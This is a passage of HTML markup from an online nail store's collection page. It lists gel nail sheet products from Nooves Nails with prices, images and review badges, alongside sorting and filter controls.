          <div class="Drawer__Footer Drawer__Footer--padded" data-drawer-animated-bottom>
            <div class="ButtonGroup">
              <button type="button" class="ButtonGroup__Item ButtonGroup__Item--expand Button Button--primary" data-action="close-drawer" data-drawer-id="collection-filter-drawer">Aplicar</button>
            </div>
          </div>
        </div>
      </div><div id="collection-sort-popover" class="Popover" aria-hidden="true">
        <header class="Popover__Header">
          <button class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover" aria-label="Fechar"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
          <span class="Popover__Title Heading u-h4">Cara</span>
        </header>

        <div class="Popover__Content">
          <div class="Popover__ValueList" data-scrollable>
            
<button class="Popover__Value  Heading Link Link--primary u-h6" data-value="manual" data-action="select-value">
                Em Destaque
              </button><button class="Popover__Value  Heading Link Link--primary u-h6" data-value="best-selling" data-action="select-value">
                Mais vendidos
              </button><button class="Popover__Value  Heading Link Link--primary u-h6" data-value="title-ascending" data-action="select-value">
                Em ordem alfabética, A-Z
              </button><button class="Popover__Value  Heading Link Link--primary u-h6" data-value="title-descending" data-action="select-value">
                Em ordem alfabética, ZA
              </button><button class="Popover__Value  Heading Link Link--primary u-h6" data-value="price-ascending" data-action="select-value">
                Preço, do menor ao maior
              </button><button class="Popover__Value  Heading Link Link--primary u-h6" data-value="price-descending" data-action="select-value">
                Preço, maior para menor
              </button><button class="Popover__Value is-selected Heading Link Link--primary u-h6" data-value="created-ascending" data-action="select-value">
                Data: antigo para recente
              </button><button class="Popover__Value  Heading Link Link--primary u-h6" data-value="created-descending" data-action="select-value">
                Data: recente a antiga
              </button></div>
        </div>
      </div><div class="CollectionMain"><div class="CollectionToolbar CollectionToolbar--top CollectionToolbar--reverse"><div class="CollectionToolbar__Group"><button class="CollectionToolbar__Item CollectionToolbar__Item--filter Heading Text--subdued u-h6 "
                        data-action="open-drawer"
                        data-drawer-id="collection-filter-drawer"
                        aria-label="Filtros de visualização">
                  Filtro 
                </button><button class="CollectionToolbar__Item CollectionToolbar__Item--sort Heading Text--subdued u-h6"
                        aria-label="Organizar por"
                        aria-haspopup="true"
                        aria-expanded="false"
                        aria-controls="collection-sort-popover">
                  Cara <svg class="Icon Icon--select-arrow " role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg>
                </button></div><div class="CollectionToolbar__Item CollectionToolbar__Item--layout">
              <div class="CollectionToolbar__LayoutSwitch hidden-tablet-and-up">
                <button aria-label="Mostrar um produto por linha" class="CollectionToolbar__LayoutType " data-action="change-layout-mode" data-grid-type="mobile" data-count="1"><svg class="Icon Icon--wall-1 " role="presentation" viewBox="0 0 36 36">
      <rect fill="currentColor" width="36" height="36"></rect>
    </svg></button>
                <button aria-label="Mostrar dois produtos por linha" class="CollectionToolbar__LayoutType is-active" data-action="change-layout-mode" data-grid-type="mobile" data-count="2"><svg class="Icon Icon--wall-2 " role="presentation" viewBox="0 0 36 36">
      <path fill="currentColor" d="M21 36V21h15v15H21zm0-36h15v15H21V0zM0 21h15v15H0V21zM0 0h15v15H0V0z"></path>
    </svg></button>
              </div>

              <div class="CollectionToolbar__LayoutSwitch hidden-phone">
                <button aria-label="Mostrar dois produtos por linha" class="CollectionToolbar__LayoutType " data-action="change-layout-mode" data-grid-type="desktop" data-count="2"><svg class="Icon Icon--wall-2 " role="presentation" viewBox="0 0 36 36">
      <path fill="currentColor" d="M21 36V21h15v15H21zm0-36h15v15H21V0zM0 21h15v15H0V21zM0 0h15v15H0V0z"></path>
    </svg></button>
                <button aria-label="Mostrar quatro produtos por linha" class="CollectionToolbar__LayoutType is-active" data-action="change-layout-mode" data-grid-type="desktop" data-count="4"><svg class="Icon Icon--wall-4 " role="presentation" viewBox="0 0 36 36">
      <path fill="currentColor" d="M28 36v-8h8v8h-8zm0-22h8v8h-8v-8zm0-14h8v8h-8V0zM14 28h8v8h-8v-8zm0-14h8v8h-8v-8zm0-14h8v8h-8V0zM0 28h8v8H0v-8zm0-14h8v8H0v-8zM0 0h8v8H0V0z"></path>
    </svg></button>
              </div>
            </div></div><div class="Container SectionHeader SectionHeader--center h1-copy-seo">
  <br>
  <!-- Título H1 dinámico -->
  <h1 class="SectionHeader__Heading Heading u-h1">
    
      Uñas de Gel en Colores Sólidos y Clásicos
    
  </h1>

  <!-- Texto SEO (Rich text) solo si existe -->
  
    <div class="ArticleItem__Excerpt">
      <div class="metafield-rich_text_field"><p>Menos es más. La colección LUXE reúne nuestros <strong>colores sólidos</strong> más vendidos. Tonos puros con acabado espejo que nunca pasan de moda. Manicura de gel minimalista, elegante y profesional.</p></div>
    </div>
  
</div>

      <div class="CollectionInner"><div class="CollectionInner__Products">
          <div class="ProductListWrapper">
        <div class="ProductList ProductList--grid ProductList--removeMargin Grid" data-mobile-count="2" data-desktop-count="4"><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/pt-us/products/crimson-red" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square fordeer-badge" fordeer-badge-id="Fordeer-8153020268808" style="max-width: 1080px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/Crimson_n_2_{width}x.jpg?v=1759248127" data-widths="[200,300,400,600,800,900,1000]" data-sizes="auto" alt="Folhas de Gel - Crimson Red - Nooves Nails " data-media-id="60132476387592"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/Crimson_n_1_{width}x.jpg?v=1759248127" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" alt="Folhas de Gel - Crimson Red - Nooves Nails " data-media-id="60132476453128">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//www.noovesnails.com/cdn/shop/files/Crimson_n_2_600x.jpg?v=1759248127" alt="Folhas de Gel - Crimson Red - Nooves Nails ">
          <img class="ProductItem__Image" src="//www.noovesnails.com/cdn/shop/files/Crimson_n_1_600x.jpg?v=1759248127" alt="Folhas de Gel - Crimson Red - Nooves Nails ">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label Heading Text--subdued">San Valentín 💘</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/pt-us/products/crimson-red">Folhas de Gel - Crimson Red - Nooves Nails </a>
        </h2>

  


 












<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8153020268808'
data-template='collection.luxe'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 242 reviews </span> </div>
</div>






<div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Text--subdued">$18.00</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/pt-us/products/snow-white" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square fordeer-badge" fordeer-badge-id="Fordeer-8172227363080" style="max-width: 2048px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/products/LaminasdeGel-1SnowWhite_{width}x.jpg?v=1719735298" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="Folhas de Gel - Snow White - Nooves Nails " data-media-id="36241130127624"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/Snow-White_3_{width}x.jpg?v=1719735286" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="Folhas de Gel - Snow White - Nooves Nails " data-media-id="41487863021832">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//www.noovesnails.com/cdn/shop/products/LaminasdeGel-1SnowWhite_600x.jpg?v=1719735298" alt="Folhas de Gel - Snow White - Nooves Nails ">
          <img class="ProductItem__Image" src="//www.noovesnails.com/cdn/shop/files/Snow-White_3_600x.jpg?v=1719735286" alt="Folhas de Gel - Snow White - Nooves Nails ">
        </noscript>
      </div>
    </a><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/pt-us/products/snow-white">Folhas de Gel - Snow White - Nooves Nails </a>
        </h2>

  


 












<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8172227363080'
data-template='collection.luxe'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 242 reviews </span> </div>
</div>






<div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Text--subdued">$18.00</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/pt-us/products/laminas-de-gel-lady-of-midnight-nooves-nails" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square fordeer-badge" fordeer-badge-id="Fordeer-8172331958536" style="max-width: 1080px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/4_aaedde94-6269-4345-9ca2-ea625c6a19b9_{width}x.jpg?v=1764323157" data-widths="[200,300,400,600,800,900,1000]" data-sizes="auto" alt="Folhas de Gel - Lady of Midnight - Nooves Nails " data-media-id="62273772945672"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/3_1066aa1b-541a-4fa3-bb26-d51db0f8d277_{width}x.jpg?v=1764323157" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" alt="Folhas de Gel - Lady of Midnight - Nooves Nails " data-media-id="62273772912904">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//www.noovesnails.com/cdn/shop/files/4_aaedde94-6269-4345-9ca2-ea625c6a19b9_600x.jpg?v=1764323157" alt="Folhas de Gel - Lady of Midnight - Nooves Nails ">
          <img class="ProductItem__Image" src="//www.noovesnails.com/cdn/shop/files/3_1066aa1b-541a-4fa3-bb26-d51db0f8d277_600x.jpg?v=1764323157" alt="Folhas de Gel - Lady of Midnight - Nooves Nails ">
        </noscript>
      </div>
    </a><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/pt-us/products/laminas-de-gel-lady-of-midnight-nooves-nails">Folhas de Gel - Lady of Midnight - Nooves Nails </a>
        </h2>

  


 












<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8172331958536'
data-template='collection.luxe'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 242 reviews </span> </div>
</div>






<div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Text--subdued">$18.00</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/pt-us/products/laminas-de-gel-rusty-rose-nooves-nails" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square fordeer-badge" fordeer-badge-id="Fordeer-8181539176712" style="max-width: 2048px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/products/LaminasdeGel-1DustyRose_{width}x.jpg?v=1679830487" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="Folhas de Gel - Dusty Rose - Nooves Nails " data-media-id="36245803499784"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/dustyRose_1_{width}x.jpg?v=1726216178" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="Folhas de Gel - Dusty Rose - Nooves Nails " data-media-id="42267946418440">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//www.noovesnails.com/cdn/shop/products/LaminasdeGel-1DustyRose_600x.jpg?v=1679830487" alt="Folhas de Gel - Dusty Rose - Nooves Nails ">
          <img class="ProductItem__Image" src="//www.noovesnails.com/cdn/shop/files/dustyRose_1_600x.jpg?v=1726216178" alt="Folhas de Gel - Dusty Rose - Nooves Nails ">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label Heading Text--subdued">San Valentín 💘</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/pt-us/products/laminas-de-gel-rusty-rose-nooves-nails">Folhas de Gel - Dusty Rose - Nooves Nails </a>
        </h2>

  


 












<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8181539176712'
data-template='collection.luxe'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 242 reviews </span> </div>
</div>






<div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Text--subdued">$18.00</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/pt-us/products/laminas-de-gel-eaux-profondes-nooves-nails" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square fordeer-badge" fordeer-badge-id="Fordeer-8181543534856" style="max-width: 1080px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/1_ca594bb5-5a8b-47cc-b2f0-0859bd72c99d_{width}x.jpg?v=1743068680" data-widths="[200,300,400,600,800,900,1000]" data-sizes="auto" alt="Folhas de Gel - Eaux Profondes - Nooves Nails " data-media-id="53690188824840"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/2_e64f357f-f5fe-480e-a705-844a343cb723_{width}x.jpg?v=1743068680" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" alt="Folhas de Gel - Eaux Profondes - Nooves Nails " data-media-id="53690188857608">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//www.noovesnails.com/cdn/shop/files/1_ca594bb5-5a8b-47cc-b2f0-0859bd72c99d_600x.jpg?v=1743068680" alt="Folhas de Gel - Eaux Profondes - Nooves Nails ">
          <img class="ProductItem__Image" src="//www.noovesnails.com/cdn/shop/files/2_e64f357f-f5fe-480e-a705-844a343cb723_600x.jpg?v=1743068680" alt="Folhas de Gel - Eaux Profondes - Nooves Nails ">
        </noscript>
      </div>
    </a><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/pt-us/products/laminas-de-gel-eaux-profondes-nooves-nails">Folhas de Gel - Eaux Profondes - Nooves Nails </a>
        </h2>

  


 












<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8181543534856'
data-template='collection.luxe'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 242 reviews </span> </div>
</div>






<div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Text--subdued">$18.00</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/pt-us/products/laminas-de-gel-nude-baby-boomer-nooves-nails" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square fordeer-badge" fordeer-badge-id="Fordeer-8181843624200" style="max-width: 1080px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/nudebaby_foto2_1_{width}x.jpg?v=1707073051" data-widths="[200,300,400,600,800,900,1000]" data-sizes="auto" alt="Folhas de Gel - Nude Baby Boomer - Nooves Nails " data-media-id="39564678660360"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/nudebaby_foto1_1_{width}x.jpg?v=1707073051" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" alt="Folhas de Gel - Nude Baby Boomer - Nooves Nails " data-media-id="39564678627592">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//www.noovesnails.com/cdn/shop/files/nudebaby_foto2_1_600x.jpg?v=1707073051" alt="Folhas de Gel - Nude Baby Boomer - Nooves Nails ">
          <img class="ProductItem__Image" src="//www.noovesnails.com/cdn/shop/files/nudebaby_foto1_1_600x.jpg?v=1707073051" alt="Folhas de Gel - Nude Baby Boomer - Nooves Nails ">
        </noscript>
      </div>
    </a><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/pt-us/products/laminas-de-gel-nude-baby-boomer-nooves-nails">Folhas de Gel - Nude Baby Boomer - Nooves Nails </a>
        </h2>

  


 












<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8181843624200'
data-template='collection.luxe'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 242 reviews </span> </div>
</div>






<div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Text--subdued">$18.00</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/pt-us/products/laminas-de-gel-secret-earth-nooves-nails" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square fordeer-badge" fordeer-badge-id="Fordeer-8181921874184" style="max-width: 1080px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/Secret_2_1n_{width}x.jpg?v=1759903268" data-widths="[200,300,400,600,800,900,1000]" data-sizes="auto" alt="Folhas de gel - Secret Earth - Nooves Nails " data-media-id="60491529978120"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/Secret_1_1n_{width}x.jpg?v=1759903268" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" alt="Folhas de gel - Secret Earth - Nooves Nails " data-media-id="60491530010888">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//www.noovesnails.com/cdn/shop/files/Secret_2_1n_600x.jpg?v=1759903268" alt="Folhas de gel - Secret Earth - Nooves Nails ">
          <img class="ProductItem__Image" src="//www.noovesnails.com/cdn/shop/files/Secret_1_1n_600x.jpg?v=1759903268" alt="Folhas de gel - Secret Earth - Nooves Nails ">
        </noscript>
      </div>
    </a><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/pt-us/products/laminas-de-gel-secret-earth-nooves-nails">Folhas de gel - Secret Earth - Nooves Nails </a>
        </h2>

  


 












<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8181921874184'
data-template='collection.luxe'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 242 reviews </span> </div>
</div>






<div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Text--subdued">$18.00</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/pt-us/products/laminas-de-gel-french-nooves-nails" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square fordeer-badge" fordeer-badge-id="Fordeer-8273609589000" style="max-width: 1080px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/french_foto1_1_{width}x.jpg?v=1707074029" data-widths="[200,300,400,600,800,900,1000]" data-sizes="auto" alt="Folhas de Gel - French - Nooves Nails " data-media-id="39564829753608"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/french_foto2_1_{width}x.jpg?v=1707074029" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" alt="Folhas de Gel - French - Nooves Nails " data-media-id="39564829786376">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//www.noovesnails.com/cdn/shop/files/french_foto1_1_600x.jpg?v=1707074029" alt="Folhas de Gel - French - Nooves Nails ">
          <img class="ProductItem__Image" src="//www.noovesnails.com/cdn/shop/files/french_foto2_1_600x.jpg?v=1707074029" alt="Folhas de Gel - French - Nooves Nails ">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label Heading Text--subdued">San Valentín 💘</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/pt-us/products/laminas-de-gel-french-nooves-nails">Folhas de Gel - French - Nooves Nails </a>
        </h2>

  


 












<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8273609589000'
data-template='collection.luxe'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 242 reviews </span> </div>
</div>






<div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Text--subdued">$18.00</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/pt-us/products/laminas-de-gel-lavanda-dream-nooves-nails" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square fordeer-badge" fordeer-badge-id="Fordeer-8273623318792" style="max-width: 1500px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/Ng200071_7LavandaDream_{width}x.jpg?v=1749884760" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="Folhas de Gel - Lavanda Dream - Nooves Nails " data-media-id="37205873492232"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/Ng200071_10LavandaDream_{width}x.jpg?v=1749884760" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="Folhas de Gel - Lavanda Dream - Nooves Nails " data-media-id="37205873525000">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//www.noovesnails.com/cdn/shop/files/Ng200071_7LavandaDream_600x.jpg?v=1749884760" alt="Folhas de Gel - Lavanda Dream - Nooves Nails ">
          <img class="ProductItem__Image" src="//www.noovesnails.com/cdn/shop/files/Ng200071_10LavandaDream_600x.jpg?v=1749884760" alt="Folhas de Gel - Lavanda Dream - Nooves Nails ">
        </noscript>
      </div>
    </a><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/pt-us/products/laminas-de-gel-lavanda-dream-nooves-nails">Folhas de Gel - Lavanda Dream - Nooves Nails </a>
        </h2>

  


 












<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8273623318792'
data-template='collection.luxe'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 242 reviews </span> </div>
</div>






<div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Text--subdued">$18.00</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/pt-us/products/laminas-de-gel-party-time-nooves-nails" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square fordeer-badge" fordeer-badge-id="Fordeer-8273624858888" style="max-width: 1080px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/Party_Time_2_1_{width}x.jpg?v=1758694918" data-widths="[200,300,400,600,800,900,1000]" data-sizes="auto" alt="Folhas de Gel - Party Time - Nooves Nails " data-media-id="59787122770184"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/Party_Time_1_{width}x.jpg?v=1758694918" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" alt="Folhas de Gel - Party Time - Nooves Nails " data-media-id="59787122737416">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//www.noovesnails.com/cdn/shop/files/Party_Time_2_1_600x.jpg?v=1758694918" alt="Folhas de Gel - Party Time - Nooves Nails ">
          <img class="ProductItem__Image" src="//www.noovesnails.com/cdn/shop/files/Party_Time_1_600x.jpg?v=1758694918" alt="Folhas de Gel - Party Time - Nooves Nails ">
        </noscript>
      </div>
    </a><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/pt-us/products/laminas-de-gel-party-time-nooves-nails">Folhas de Gel - Party Time - Nooves Nails </a>
        </h2>

  


 












<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8273624858888'
data-template='collection.luxe'
data-auto-install='false'>
